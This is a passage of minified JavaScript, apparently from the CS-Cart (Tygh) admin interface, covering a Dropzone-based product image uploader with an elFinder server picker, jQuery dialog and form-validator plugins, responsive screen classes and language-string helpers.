lt._destroy(a),r.a.ceEvent("trigger","ce.inline_dialog.closed",[this]),a.trigger("ce:inline_dialog:closed"),!1}),this},_destroy:function(e){var t=e.data("caInlineDialog");if(t&&(e.find(".cm-dialog-opener").each(function(){var e=r()(this).data("caTargetId"),t=r()("#"+e);t.length&&t.ceDialog("close")}),e.html(t.placeholder),e.removeData("caInlineDialog"),e.removeClass("cm-inline-dialog"),t.forms&&t.forms.length))for(var a in t.forms)t.forms[a].remove()}},ct=m.a,_t=function(){};_t.prototype=Object.create(Array.prototype,{orderFilesByPosition:{value:function(){return this.sort(function(e,t){return e.tygh.position<t.tygh.position?-1:e.tygh.position>t.tygh.position?1:0}),this},enumerable:!1},getFirstActive:{value:function(){this.orderFilesByPosition();for(var e=0;e<this.length;e++)if(!this[e].removed)return this[e];return!1},enumerable:!1},getMainFile:{value:function(){for(var e=0;e<this.length;e++)if("M"===this[e].image_type)return this[e];return!1},enumerable:!1},isUploadingInProgress:{value:function(){for(var e=0;e<this.length;e++)if("uploading"===this[e].status)return!0;return!1},enumerable:!1}});var dt=ct.FileUploader=function(e,t){this.$el=e,this.el=e.get(0),this.$context=t,this.files=new _t};r.a.extend(dt.prototype,{options:{},elements:{},newAttachedFilesCounter:0,orderPositionCounter:null,init:function(){this.initOptions(),this.lookupDomElements();var e=ut(this.elements.$parentForm);e.push(this),pt(this.elements.$parentForm,e),this.initDropzone(),this.bindEvents(),this.registerExistingFiles()},initOptions:function(){this.options.thumbnailWidth=this.$el.data("caThumbnailWidth"),this.options.thumbnailHeight=this.$el.data("caThumbnailHeight"),this.options.uploadUrl=this.$el.data("caUploadUrl"),this.options.maxFileSize=this.$el.data("caMaxFileSize"),this.options.newFilesParamName=this.$el.data("caNewFilesParamName"),this.options.previewTemplateId=this.$el.data("caTemplateId"),this.options.existingFiles=this.$el.data("caExistingPairs"),this.options.maxFilesCount=this.$el.data("caMaxFilesCount"),this.options.allowSorting=this.$el.data("caAllowSorting"),this.options.destroyAfterInitializing=this.$el.data("caDestroyAfterInitializing"),this.options.defaultImagePairType=this.$el.data("caDefaultImagePairType"),this.options.imagePairTypes=this.$el.data("caImagePairTypes"),this.options.imagePairObjectId=this.$el.data("caImagePairObjectId"),this.options.existingPairThumbnails=this.$el.data("caExistingPairThumbnails"),this.options.expandedDropzoneSelector="file-uploader__pickers--expanded"},lookupDomElements:function(){this.elements.$parentForm=this.$el.parents("form"),this.elements.$filesContainerEl=r()("[data-ca-fileuploader-files-container]",this.$el),this.elements.$pickerContainerEl=r()("[data-ca-fileupload-picker-container]",this.$el),this.elements.$pickerBtnEl=r()("[data-ca-fileupload-picker-btn]",this.$el),this.elements.$pickerMenuEl=r()("[data-ca-fileupload-picker-menu]",this.$el),this.elements.$localFilePickerTrigger=r()("[data-ca-fileupload-picker-local]",this.$el),this.elements.$serverFilePickerTrigger=r()("[data-ca-fileupload-picker-server]",this.$el),this.elements.$urlFilePickerTrigger=r()("[data-ca-fileupload-picker-url]",this.$el),this.elements.$removeAllFilesTrigger=r()("[data-ca-fileupload-remove-all]",this.$el),this.elements.$previewTemplate=r()("#"+this.options.previewTemplateId,this.$context),this.elements.$uploaderPickers=this.$el.find(".file-uploader__pickers")},initDropzone:function(){var e={url:this.options.uploadUrl,thumbnailWidth:this.options.thumbnailWidth,thumbnailHeight:this.options.thumbnailHeight,paramName:this.options.newFilesParamName+"[]",autoProcessQueue:!0,uploadMultiple:!1,parallelUploads:3,maxFiles:this.options.maxFilesCount,previewsContainer:this.elements.$filesContainerEl.get(0),clickable:this.elements.$localFilePickerTrigger.get(0),previewTemplate:this.elements.$previewTemplate.html()};this.options.maxFileSize&&(e.maxFilesize=this.options.maxFileSize),this.dropzone=new Dropzone(this.el,e)},reindexFileOrderPositions:function(){var e=0;this.elements.$filesContainerEl.children().each(function(){r()(this).data("caNewPosition",e++)}),r.a.each(this.files,function(){var e=r()(this.previewElement),t=e.data("caNewPosition");e.data("caNewPosition",null),this.tygh.position=t,this.dynamicData["image-position"]={name:"position",value:t,postfix:"_data"},this.tygh.$sortingPositionInput.val(t)}),this.files.orderFilesByPosition(),this._changeFilesInputNames()},_changeFilesInputNames:function(){var e=this;r.a.each(e.files,function(){e._isMainImagePair(this)?(e._changeMainFileToAdditional(),e._markFileAsMain(this),e.filesGotChanged=!0):(e._markFileAsAdditional(this),e.filesGotChanged=!0),e.refreshPreview(this)})},bindEvents:function(){var e=this;r()(window).on("beforeunload",function(t){return e.isUploadingInProgress()?ct.tr("file_uploading_in_progress_please_wait"):e.filesGotChanged?ct.tr("file_uploading_in_progress_please_wait"):void 0}),r()(".cm-product-save-buttons").on("click",function(t){e.filesGotChanged=!1,t.preventDefault()}),e.options.allowSorting&&this.elements.$filesContainerEl.sortable({tolerance:"pointer",containment:e.elements.$filesContainerEl,cursor:"move",placeholder:"file-uploader__sortable-placeholder",forceHelperSize:!0,axis:"xy",items:".file-uploader__file",update:function(t,a){e.reindexFileOrderPositions()}}),this.elements.$pickerBtnEl.on("click",function(t){var a=r()(t.target),i=e.elements,n=i.$filesContainerEl.offset().left+i.$filesContainerEl.outerWidth()-(a.offset().left+a.outerWidth()),o=i.$pickerMenuEl.outerWidth(),s=i.$filesContainerEl.offset().top+i.$filesContainerEl.outerHeight()-(a.offset().top+a.outerHeight()),l=i.$pickerMenuEl.outerHeight();i.$pickerMenuEl.toggleClass("pull-right",n<o),i.$pickerContainerEl.toggleClass("dropup",s<l)}),this.elements.$serverFilePickerTrigger.on("click",function(t){t.preventDefault(),e.runElfinderFilePickerModal()}),this.elements.$removeAllFilesTrigger.on("click",function(){r()(".file-uploader__file-button-delete").trigger("removefiles")}),this.elements.$urlFilePickerTrigger.on("click",function(t){t.preventDefault();var a;if(a=prompt(ct.tr("url")).trim()){var i={name:"",size:null,image_type:"N",dynamicData:{},mock:{type:"url",value:a}};i.dynamicData["upload-type"]={prefix:"type_",value:"url",postfix:"_detailed"},i.dynamicData["upload-file"]={prefix:"file_",value:a,postfix:"_detailed"},e.dropzone.emit("addedfile",i),e.dropzone.emit("complete",i),e.dropzone.emit("thumbnail",i,a)}}),this.dropzone.on("dragover",function(t){void 0==e._dragTimer&&(e._dragTimer=null);var a=t.dataTransfer,i=a.types.indexOf?1!=a.types.indexOf("Files"):a.types.contains("Files");"application/x-moz-file"==a.types[0]&&(i=!0),a.types&&i&&(e._expandDropzone(),window.clearTimeout(e._dragTimer))}),this.dropzone.on("dragleave",function(t){e._dragTimer=window.setTimeout(function(){e._shrinkDropzone()},25)}),this.dropzone.on("complete",function(t){e.options.destroyAfterInitializing&&e.dropzone.destroy()}),this.dropzone.on("success",function(t,a){a.local_data?"path"in a.local_data&&(t.dynamicData["upload-type"]={prefix:"type_",value:"uploaded",postfix:"_detailed"},t.dynamicData["upload-file"]={prefix:"file_",value:a.local_data.path,postfix:"_detailed"},e._isMainImagePair(t)&&(e._changeMainFileToAdditional(),e._markFileAsMain(t)),e.refreshPreview(t)):e.dropzone.emit("error",t,{error:ct.tr("cannot_upload_file")},a)}),this.dropzone.on("sending",function(e,t,a){a.append("is_ajax",1),ct.security_hash&&ct.security_hash.length&&a.append("security_hash",ct.security_hash)}),this.dropzone.on("addedfile",function(t){if(t.tygh=t.tygh||{},t.dynamicData=t.dynamicData||{},t.dynamicData=t.dynamicData||{},t.tygh.index=e.getImageDataIndex(t),e._shrinkDropzone(),e._moveDropzoneToEnd(),t.image_type=t.original_image_type="N",t.dynamicData["image-type"]={name:"type",value:e.options.defaultImagePairType,postfix:"_data"},t.dynamicData["image-object-id"]={name:"object_id",value:e.options.imagePairObjectId,postfix:"_data"},t.dynamicData["is-new-file"]={name:"is_new",value:"Y",postfix:"_data"},t.dynamicData["alt-text-detailed"]={name:"detailed_alt",value:"",postfix:"_data"},t.mock)if("existing"===t.mock.type){if(t.mock.existingPair){var a=t.mock.existingPair.detailed?t.mock.existingPair.detailed:t.mock.existingPair.icon;t.previewLink=a.image_path,t.dynamicData["image-pair-id"]={name:"pair_id",value:t.mock.existingPair.pair_id,postfix:"_data"},t.dynamicData["alt-text-detailed"]={name:"detailed_alt",value:a.alt?a.alt:"",defaultValue:a.alt?a.alt:"",postfix:"_data"},t.dynamicData["is-new-file"]={name:"is_new",value:"N",postfix:"_data"}}t.image_type=t.original_image_type="A"}else t.dynamicData["upload-type"]={prefix:"type_",value:t.mock.type,postfix:"_detailed"},t.dynamicData["upload-file"]={prefix:"file_",value:t.mock.value,postfix:"_detailed"};e.options.allowSorting&&(t.mock&&"existing"===t.mock.type?t.tygh.position=t.mock.position:t.tygh.position=null!==e.orderPositionCounter?++e.orderPositionCounter:e.orderPositionCounter=0,t.dynamicData["image-position"]={name:"position",value:t.tygh.position,postfix:"_data"}),void 0!==t.mock&&"existing"===t.mock.type||e.newAttachedFilesCounter++,e.files.push(t),e.newAttachedFilesCounter&&(e.filesGotChanged=!0),e._isMainImagePair(t)&&e._markFileAsMain(t),e.options.allowSorting&&e.elements.$filesContainerEl.sortable("refresh"),e.refreshPreview(t),e.registerCustomRemoveEvent(t),e.registerCustomAltUpdateEvent(t),e.expandAltTextarea(t)})},getImageDataIndex:function(e){return e.mock&&"existing"===e.mock.type?e.mock.index:this.newAttachedFilesCounter},registerExistingFiles:function(){var e=this;this.options.existingFiles.forEach(function(e,t){e.index=t}),this.options.existingFiles.sort(function(e,t){var a=Number(e.position)-Number(t.position);return 0===a&&(a=e.index-t.index),a}),r.a.each(this.options.existingFiles,function(){var t=e.options.existingPairThumbnails[this.pair_id];if(e.orderPositionCounter=Math.max(e.orderPositionCounter,Number(this.position)),this.detailed_id&&this.detailed||this.image_id&&this.icon){var a={name:null,size:null,mock:{type:"existing",index:this.pair_id,position:Number(this.position),existingPair:this}};e.dropzone.emit("addedfile",a),e.dropzone.emit("complete",a),t.detailed?e.dropzone.emit("thumbnail",a,t.detailed.image_path):t.icon&&e.dropzone.emit("thumbnail",a,t.icon.image_path)}})},expandAltTextarea:function(e){var t=e.previewElement,a=r()(t).find(".file-uploader__file-control-menu"),i=r()(t).find("textarea"),n=function(){a.toggleClass("file-uploader__file-control-menu--expanded")};a.on("click",function(e){n(),i.focus().select()}),i.on("blur",function(e){n()})},registerCustomRemoveEvent:function(e){var t=this;r()(e.previewElement).find("[data-ca-dz-remove]").each(function(a,i){r()(i).on("click touch removefiles",function(e){return function(a){var i=r()(e.previewElement),n="";i.find(".cm-file-uploader-dynamic-field").prop("disabled",!0),i.find(".file-uploader__remove-overlay").removeClass("hidden"),i.find("[data-ca-dz-remove]").hide(),i.addClass("file-uploader__file--removed"),"mock"in e&&"existing"===e.mock.type&&(n=e.mock.existingPair.pair_id),e.removed=!0,e.dynamicData["image-remove"]={value:n,update_name:!1};var o=t.files.getFirstActive();t._isMainImagePair(o)&&(t._markFileAsMain(o),t.refreshPreview(o)),t.filesGotChanged=!0,t._markFileAsAdditional(e),t.refreshPreview(e)}}(e))}),r()(e.previewElement).find(".file-uploader__remove-button-recover").each(function(a,i){r()(i).on("click touch",function(e,a){return function(i){var n=r()(e.previewElement);n.find(".cm-file-uploader-dynamic-field").prop("disabled",!1),n.find(".file-uploader__remove-overlay").addClass("hidden"),n.find("[data-ca-dz-remove]").css("display",""),n.removeClass("file-uploader__file--removed"),e.removed=!1,e.dynamicData["image-remove"]={value:"",update_name:!1},t._isMainImagePair(e)&&(t._changeMainFileToAdditional(),t._markFileAsMain(e)),t.filesGotChanged=!0,a.refreshPreview(e)}}(e,t))})},registerCustomAltUpdateEvent:function(e){var t=this;r()(e.previewElement).find(".file-uploader__file-description-input").on("keyup",function(){e.dynamicData["alt-text-detailed"].value=r()(this).val(),t.refreshPreview(e)})},refreshPreview:function(e){if("dynamicData"in e){var t=this,a=r()(e.previewElement),i=["[",e.tygh.index,"]"].join("");r.a.each(e.dynamicData,function(n,o){var s=a.find(["[data-ca-",n,"]"].join("")),l=t.options.imagePairTypes[e.image_type];if(!1!==o.update_name){var c=[o.prefix,l,o.postfix,i].filter(function(e){return void 0!==e});o.name&&c.push(["[",o.name,"]"].join("")),s.attr("name",c.join(""))}r()(s).val(o.value),"defaultValue"in o&&s.length&&(s.get(0).defaultValue=o.value)});var n=a.find("[data-ca-preview-detailed]");e.previewLink?(n.attr("href",e.previewLink),n.show()):n.hide(),e.tygh.$sortingPositionInput=r()("[data-ca-image-position]",a)}},runElfinderFilePickerModal:function(){var e=this;r.a.fn.elfinder?this._initElfinderFilePickerModal():(r.a.loadCss(["js/lib/elfinder/css/elfinder.min.css"]),r.a.loadCss(["js/lib/elfinder/css/theme.css"]),r.a.getScript("js/lib/elfinder/js/elfinder.min.js",function(){e._initElfinderFilePickerModal()}))},_initElfinderFilePickerModal:function(){var e=this,t=r.a.ceDialog("get_last").zIndex(),a=r()('<div id="server_file_browser"></div>'),i=r.a.extend(ct.fileManagerOptions,{url:fn_url("elf_connector.files?security_hash="+ct.security_hash),cutURL:ct.allowed_file_path,getFileCallback:function(t){a.dialog("close"),e.registerFileFromElfinder(t)}}),n=a.elfinder(i).dialog({width:900,height:500,modal:!0,title:ct.tr("file_browser"),close:function(e,t){a.dialog("destroy").elfinder("destroy").remove()}});t&&n.closest(".ui-dialog").css("z-index",t+1)},registerFileFromElfinder:function(e){var t=e.path.split("/");t.shift();var a=t.join("/"),i={name:e.name,size:Number(e.size),type:e.mime,lastModified:e.ts,mock:{type:"server",value:a}};e.height&&(i.height=Number(e.height)),e.width&&(i.width=Number(e.width)),this.dropzone.emit("addedfile",i),this.dropzone.emit("complete",i),this.dropzone.emit("thumbnail",i,e.url)},isUploadingInProgress:function(){return this.files.isUploadingInProgress()},_markFileAsMain:function(e){e.image_type="M",e.dynamicData["image-type"]={name:"type",value:"M",postfix:"_data"}},_markFileAsAdditional:function(e){e.image_type=e.original_image_type,e.dynamicData["image-type"]={name:"type",value:"A",postfix:"_data"}},_changeMainFileToAdditional:function(){var e=this.files.getMainFile();e&&(this._markFileAsAdditional(e),this.refreshPreview(e))},_isMainImagePair:function(e){var t=this.files.getFirstActive();return t&&r()(e.previewElement).is(r()(t.previewElement))},_validateUrl:function(e){e.includes("://")||(e="http://"+e);return/^[A-Za-z]+:\/\/[A-Za-z0-9-_:@]+\.[A-Za-z0-9-+_%~&\\?\/.=()]+$/.test(e)},_expandDropzone:function(){this.elements.$uploaderPickers.hasClass(this.options.expandedDropzoneSelector)||this.elements.$uploaderPickers.addClass(this.options.expandedDropzoneSelector)},_shrinkDropzone:function(){this.elements.$uploaderPickers.removeClass(this.options.expandedDropzoneSelector)},_moveDropzoneToEnd:function(){var e=this.elements;e.$filesContainerEl.append(e.$uploaderPickers)}});var ut=function(e){return e.data("caContainedFileUploaders")||[]},pt=function(e,t){e.data("caContainedFileUploaders",t)};function ft(e){e.length&&r.a.ceEvent("on","ce.commoninit",function(e){r.a.ceEvent("on","ce.form.beforeSubmit",function(e,t,a){var i=ut(e),n=!1;return r.a.each(i,function(){this.isUploadingInProgress()&&(n=!0)}),n?(r.a.ceNotification("show",{type:"W",title:ct.tr("warning"),message:ct.tr("file_uploading_in_progress_please_wait")}),!1):a}),function(e){var t=r.a.Deferred();r.a.fn.file_uploader?t.resolve():r.a.getScript("js/lib/dropzone/dist/dropzone.js",t.resolve),Promise.resolve(t).then(function(){r()(".cm-file-uploader",e).each(function(){new dt(r()(this),e).init()})}),t.promise()}(e)})}var ht=function(e){!function(e){e.ceScrollerMethods=T}(e),function(e){e.fn.ceDialog=function(t){return B[t]?B[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!==Object(o.a)(t)&&t?void e.error("ty.dialog: method "+t+" does not exist"):B._init.apply(this,arguments)},e.ceDialog=function(t,a){if(a=a||{},"get_last"==t){if(0==q.length)return e();var i=e("#"+q[q.length-1]);return a.getWidget?i.dialog("widget"):i}if("fit_elements"==t)a.jelm.parents(".cm-picker-options-container").length&&e.ceDialog("get_last").data("dialog")._trigger("resize");else if("reload_parent"==t){i=a.jelm.closest(".ui-dialog-content");var n=e(".object-container",i);if(n.length||i.wrapInner('<div class="object-container" />'),i.length&&i.is(":visible")){var r=n.scrollTop();i.ceDialog("reload"),n.animate({scrollTop:r},0)}}else{if("inside_dialog"==t)return 0!=a.jelm.closest(".ui-dialog-content").length;if("get_params"==t){if(!a.length)return;var o={keepInPlace:a.hasClass("cm-dialog-keep-in-place"),nonClosable:a.hasClass("cm-dialog-non-closable"),scroll:a.data("caScroll")?a.data("caScroll"):"",titleTemplate:a.data("caDialogTemplate")||null,titleFirstChunk:a.data("caDialogTextFirst")||null,titleSecondChunk:a.data("caDialogTextSecond")||null,purpose:a.data("caDialogPurpose")||null};if(a.data("caDialogTitle")?o.title=a.data("caDialogTitle"):(o.title=a.prop("title")||e("#".concat(a.data("caTargetId"))).prop("title")||"",a.prop("title",o.title)),a.prop("href")&&(o.href=a.prop("href")),a.hasClass("cm-dialog-auto-size")?(o.width="auto",o.height="auto",o.dialogClass="dialog-auto-sized"):a.hasClass("cm-dialog-auto-width")?o.width="auto":a.hasClass("cm-dialog-auto-height")&&(o.height="auto"),a.hasClass("cm-dialog-switch-avail")&&(o.switch_avail=!0),a.hasClass("cm-dialog-destroy-on-close")&&(o.destroyOnClose=!0),0==e("#"+a.data("caTargetId")).length){var s=a.data("caDialogTitle")?a.data("caDialogTitle"):a.prop("title");e('<div class="hidden" title="'+s+'" id="'+a.data("caTargetId")+'">\x3c!--'+a.data("caTargetId")+"--\x3e</div>").appendTo(I.body)}return a.prop("href")&&a.data("caViewId")&&(o.view_id=a.data("caViewId")),a.data("caDialogClass")&&(o.dialogClass=a.data("caDialogClass")),a.data("caDialogContentRequestForm")&&(o.contentRequestForm=a.data("caDialogContentRequestForm")),a.data("caDialogActionContext")&&(o.actionContext=a.data("caDialogActionContext")),o}if("clear_stack"==t)return e.popupStack.clear_stack(),q=[];if("destroy_loaded"==t){var l=e("<div>").html(a.content);e.each(R,function(t,a){l.find("#"+a).length&&e("#"+a).ceDialog("destroy")})}}},e.extend({popupStack:{stack:[],add:function(e){return this.stack.push(e)},remove:function(e){var t=this.stack.indexOf(e);if(-1!=t)return this.stack.splice(t,1)},last_close:function(){var e=this.stack.pop();return!(!e||!e.close||(e.close(),0))},last:function(){return this.stack[this.stack.length-1]},close:function(e){var t=this.stack.indexOf(e);if(-1!=t){var a=this.stack.splice(t,1)[0];return a.close&&a.close(),!0}return!1},clear_stack:function(){return this.stack=[]}}})}(e),function(e){e.fn.ceAccordion=function(t){return L[t]?L[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!==Object(o.a)(t)&&t?void e.error("ty.accordion: method "+t+" does not exist"):L.init.apply(this,arguments)},e.ceAccordion=function(t,a){if(L[t])return L[t].apply(this,Array.prototype.slice.call(arguments,1));e.error("ty.notification: method "+t+" does not exist")}}(e),function(e){e.fn.ceEditor=function(t){return F[t]?F[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!==Object(o.a)(t)&&t?void e.error("ty.editor: method "+t+" does not exist"):F.run.apply(this,arguments)},e.ceEditor=function(e,t,a){if("push"==e){if(!t)return K.unshift();K.push(t)}else if("state"==e){if(!t)return W;if(W=t,"loaded"==t&&K.length){for(var i=0;i<K.length;i++)K[i].ceEditor("run",a);K=[]}}else if("handlers"==e)U=t;else if("run"==e||"destroy"==e||"updateTextFields"==e||"recover"==e||"val"==e||"disable"==e||"insert"==e)return U[e](t,a)}}(e),function(e){e.fn.cePreviewer=function(t){return z[t]?z[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!==Object(o.a)(t)&&t?void e.error("ty.previewer: method "+t+" does not exist"):z.run.apply(this,arguments)},e.cePreviewer=function(e,t){if("handlers"==e)this.handlers=t;else if("display"==e)return this.handlers[e](t)}}(e),function(e){e.fn.ceProgress=function(t){return H[t]?H[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!==Object(o.a)(t)&&t?void e.error("ty.progress: method "+t+" does not exist"):H.init.apply(this,arguments)}}(e),function(e){e.ceHistory=function(t){if(G[t])return G[t].apply(this,Array.prototype.slice.call(arguments,1));e.error("ty.history: method "+t+" does not exist")}}(e),function(e){e.fn.ceHint=function(t){return Y[t]?Y[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!==Object(o.a)(t)&&t?void e.error("ty.hint: method "+t+" does not exist"):Y.run.apply(this,arguments)}}(e),function(e){e.fn.ceTooltip=function(t){return Z[t]?Z[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!==Object(o.a)(t)&&t?void e.error("ty.tooltip: method "+t+" does not exist"):Z.init.apply(this,arguments)}}(e),function(e){e.fn.ceSortable=function(t){return X[t]?X[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!==Object(o.a)(t)&&t?void e.error("ty.sortable: method "+t+" does not exist"):X.init.apply(this,arguments)}}(e),function(e){e.fn.ceColorpicker=function(t){return ee[t]?ee[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!==Object(o.a)(t)&&t?void e.error("ty.colorpicker: method "+t+" does not exist"):ee.init.apply(this,arguments)}}(e),function(e){e.fn.ceFormValidator=function(t){var a,i=arguments;return e(this).each(function(n,r){ue[t]?a=ue[t].apply(this,Array.prototype.slice.call(i,1)):"object"!==Object(o.a)(t)&&t?e.error("ty.formvalidator: method "+t+" does not exist"):a=ue.init.apply(this,i)}),a},e.ceFormValidator=function(t,a){if(a=a||{},"setZipcode"==t)ae=a;else if("setRegexp"==t)"console"in window&&console.log('This method is deprecated, use data-attributes "data-ca-regexp" and "data-ca-message" instead'),ie=e.extend(ie,a);else if("registerValidator"==t)ne.push(a);else if("check"==t&&a.form)return void 0===a.only_check&&(a.only_check=!0),ue.check.apply(a.form,[a.only_check])}}(e),function(e){e.fn.ceRebuildStates=function(t){var a=arguments;return e(this).each(function(i,n){return Ee[t]?Ee[t].apply(this,Array.prototype.slice.call(a,1)):"object"!==Object(o.a)(t)&&t?void e.error("ty.rebuildstates: method "+t+" does not exist"):Ee.init.apply(this,a)})},e.ceRebuildStates=function(e,t){t=t||{},"init"==e&&(fe=t)}}(e),function(e){e.fn.ceStickyScroll=function(t){return ve[t]?ve[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!==Object(o.a)(t)&&t?void e.error("ty.stickyScroll: method "+t+" does not exist"):ve.init.apply(this,arguments)}}(e),function(e){e.ceNotification=function(t){if(Pe[t])return Pe[t].apply(this,Array.prototype.slice.call(arguments,1));e.error("ty.notification: method "+t+" does not exist")}}(e),function(e){e.ceEvent=function(t){if(Me[t])return Me[t].apply(this,Array.prototype.slice.call(arguments,1));e.error("ty.event: method "+t+" does not exist")}}(e),function(e){e.fn.ceCodeEditor=function(t){return ke[t]?ke[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!==Object(o.a)(t)&&t?void e.error("ty.codeeditor: method "+t+" does not exist"):ke.init.apply(this,arguments)}}(e),function(e){e.fn.ceObjectSelector=function(t){var a=this,i=function(){var i=e.fn.select2.amd.require("select2/selection/multiple"),n=e.fn.select2.amd.require("select2/selection/search"),r=i.prototype.bind;return i.prototype.bind=function(t,a){this.$selection.on("click",function(t){e(t.target).hasClass("select2-search__field")||e(t.target).hasClass("select2-selection__rendered")||t.stopImmediatePropagation()}),r.apply(this,arguments)},n.prototype.searchRemoveChoice=function(){return!1},a.each(function(){if(e.data(this,"plugin_ceObjectSelector")){var a=e.data(this,"plugin_ceObjectSelector");a.settings=e.extend({},xe,t),a.init()}else e.data(this,"plugin_ceObjectSelector",new Te(this,t))})};if(this.length){if(e.fn.select2)return i();e.getScript("js/lib/select2/dist/js/select2.full.min.js",function(){i()})}return this}}(e),function(e){e.fn.ceInsertAtCaret=function(){return Be.init.apply(this,arguments)}}(e),function(e){e.fn.ceSwitchCheckbox=function(t){return qe[t]?qe[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!==Object(o.a)(t)&&t?void e.error("ty.switchcheckbox: method "+t+" does not exist"):qe.init.apply(this,arguments)}}(e),function(e){e.fn.ceCheckboxGroup=function(t){var a=arguments;return e(this).each(function(i,n){return Re[t]?Re[t].apply(this,Array.prototype.slice.call(a,1)):"object"!==Object(o.a)(t)&&t?void e.error("ty.checkboxGroup: method "+t+" does not exist"):Re.init.apply(this,a)})}}(e),function(e){e.fn.ceBlockManager=function(t){return Fe[t]?Fe[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!==Object(o.a)(t)&&t?void e.error("ty.accordion: method "+t+" does not exist"):Fe.init.apply(this,arguments)},e.ceBlockManager=function(t,a){if(Fe[t])return Fe[t].apply(this,Array.prototype.slice.call(arguments,1));e.error("ty.notification: method "+t+" does not exist")}}(e),Object(x.createPlugin)("ceBlockLoader",$e,"ce.block_loader"),at(e),function(e){e.fn.ceTableSortable=function(){0!==e('[data-ca-sortable="true"]').length&&e.getScript("js/lib/tablesorter/jquery.tablesorter.combined.min.js",function(){e('[data-ca-sortable-column="false"]').data("sorter",!1),e('[data-ca-sortable="true"]').each(function(t,a){var i=e(a);i.tablesorter({sortList:i.data("caSortList")||[[0,0]],emptyTo:i.data("caEmptyTo")||"emptyMin",widgets:["saveSort"],saveSort:!0,widgetOptions:{storage_useSessionStorage:!0}})})})}}(e),function(e){e.fn.ceNotificationReceiversEditor=function(t){for(var a=arguments.length,i=new Array(a>1?a-1:0),n=1;n<a;n++)i[n-1]=arguments[n];return t&&"init"!==t?function(){}.apply(void 0,[e(this),t].concat(i)):rt(e(this),i[0]),e(this)}}(e),function(e){e.fn.ceInlineDialog=function(t){if(t||(t="init"),lt[t])return lt[t].apply(this,Array.prototype.slice.call(arguments,1));e.error("ty.inlineDialog: method "+t+" does not exist")}}(e),function(e){e.fn.ceFileUploader=function(){return ft(e(this)),e(this)}}(e)};String.prototype.str_replace=function(e,t){return this.toString().split(e).join(t)},String.prototype.trim||(String.prototype.trim=function(){return this.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")}),window.Tygh=m.a,window.fn_print_r=s,window.fn_alert=l,window.fn_print_array=c,window.fn_url=_,window.fn_strip_tags=d,window.fn_reload_form=u,window.fn_get_listed_lang=p,window.fn_query_remove=f,window.fn_calculate_total_shipping=h,function(e,t){if(e.$=t,t.fn.extend({select2Sortable:E,toggleBy:v,moveOptions:b,swapOptions:y,selectOptions:C,alignElement:D,formIsChanged:j,fieldIsChanged:O,disableFields:P,click:w,switchAvailability:M,serializeObject:k,positionElm:A}),t.extend(x),ht(t),function(e){var t,a=!0,i={"screen--xs":[0,350],"screen--xs-large":[350,480],"screen--sm":[481,767],"screen--sm-large":[768,1024],"screen--md":[1024,1280],"screen--md-large":[1280,1440],"screen--lg":[1440,1920],"screen--uhd":[1920,9999]};function n(){clearTimeout(t),t=void 0}var r=function(t){n();var r={old:"",new:""},o=e(window).width();for(var s in i){e("body").hasClass(s)&&(r.old=s,e("body").removeClass(s));var l=i[s];o>=l[0]&&o<=l[1]&&(e("body").addClass(s),r.new=s)}e.ceEvent("trigger","ce.window.resize",[t,r]),a&&(a=!1,e.ceEvent("trigger","ce.responsive_classes.ready",[]))};e.ceEvent("on","ce.commoninit",function(){e(window).on("resize",function(e){"undefined"!=Object(o.a)(t)&&n(),t=setTimeout(r,200,e)}),e(window).trigger("resize")})}(t),!e.embedded&&location.hash&&0===decodeURIComponent(location.hash).indexOf("#!/")){var a=t.parseUrl(location.href),i=t.ceHistory("parseHash",location.hash);t.browser.msie&&t.browser.version>=9?t.redirect(a.protocol+"://"+a.host+i):t.redirect(a.protocol+"://"+a.host+a.directory+i)}}(m.a,r.a)},3:function(e,t,a){"use strict";a.d(t,"a",function(){return n});var i=a(1),n={embedded:"undefined"!=typeof TYGH_LOADER,doc:"undefined"!=typeof TYGH_LOADER?TYGH_LOADER.doc:document,body:"undefined"!=typeof TYGH_LOADER?TYGH_LOADER.body:null,otherjQ:"undefined"!=typeof TYGH_LOADER&&TYGH_LOADER.otherjQ,facebook:"undefined"!=typeof TYGH_FACEBOOK&&TYGH_FACEBOOK,container:"tygh_main_container",init_container:"tygh_container",area:"",security_hash:"",isTouch:!1,anchor:"undefined"!=typeof TYGH_LOADER?"":window.location.hash},r={};n.tr=function(e,t){var a=n.$;return"string"==typeof e&&void 0===t?(r[e]||console.error("'".concat(e,"' is not defined")),r[e]):void 0!==t?(r[e]=t,!0):"object"==Object(i.a)(e)&&(a.extend(r,e),!0)},n.lang=r,n.toNumeric=function(e){var t=Number(String(e).str_replace(",","."));return isNaN(t)?0:t},n.getFloatPrecision=function(e){return String(e).replace(".","").length-e.toFixed().length}},4:function(e,t,a){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}a.d(t,"a",function(){return i})},5:function(e,t,a){"use strict";function i(e,t){for(var a=0;a<t.length;a++){var i=t[a];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function n(e,t,a){return t&&i(e.prototype,t),a&&i(e,a),e}a.d(t,"a",function(){return n})},8:function(module,__webpack_exports__,__webpack_require__){"use strict";__webpack_require__.r(__webpack_exports__),__webpack_require__.d(__webpack_exports__,"lastClickedElement",function(){return lastClickedElement}),__webpack_require__.d(__webpack_exports__,"getWindowSizes",function(){return getWindowSizes}),__webpack_require__.d(__webpack_exports__,"disable_elms",function(){return disable_elms}),__webpack_require__.d(__webpack_exports__,"ua",function(){return ua}),__webpack_require__.d(__webpack_exports__,"is",function(){return is}),__webpack_require__.d(__webpack_exports__,"cookie",function(){return cookie}),__webpack_require__.d(__webpack_exports__,"redirect",function(){return redirect}),__webpack_require__.d(__webpack_exports__,"dispatchEvent",function(){return dispatchEvent}),__webpack_require__.d(__webpack_exports__,"runCart",function(){return runCart}),__webpack_require__.d(__webpack_exports__,"commonInit",function(){return 